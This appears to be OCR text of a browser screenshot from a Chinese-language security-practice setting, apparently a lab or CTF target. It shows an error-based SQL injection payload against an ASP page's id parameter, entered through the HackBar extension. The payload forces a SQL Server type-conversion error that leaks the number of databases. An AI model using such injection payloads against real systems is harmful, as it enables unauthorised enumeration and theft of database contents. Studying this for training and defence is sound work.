 172.22.88.25/asp/number.asp?id=1 a
大佬博客 安全论坛 CTF SRC 工具 移动版书签
select * from dbo.message where id=1 and 1=(select cast(count(name) as varchar)+char(1) from
master..sysdatabases) --
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 varchar 值 '5' 转换成数据类型 int 时失败。
/asp/number.asp，行 14
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
Split URL
Execute
http://172.22.88.25/asp/number.asp?id=1 and 1=(select cast(count(name) as varchar)%2bchar(1)
from master..sysdatabases) --
Post data Referrer User Agent Cookies